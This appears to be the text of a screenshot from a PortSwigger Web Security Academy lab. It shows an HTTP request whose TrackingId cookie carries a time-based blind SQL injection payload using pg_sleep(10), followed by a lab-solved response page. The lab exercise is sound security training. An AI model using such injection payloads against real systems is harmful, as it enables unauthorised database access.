 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acc51f351fcf7e2b80ef1abc00c700b9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=UVboSZliGk3LbuyC'||(SELECT pg_sleep(10))--; session=
aL17VmtoJk0ymWW2g6DzCYk1vqpZGylq
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolved-hidden">
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?text=I+completed+the
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" viewBox=
44 <title>
twitter-button
</title>
45 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href="https://portswigger.net/web-security/sql-injection/blind/lab-time-de
50 Continue learning
51 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlin
52 <g>
53 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
54 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
55 </g>
56 </svg>
57 </a>
58 </div>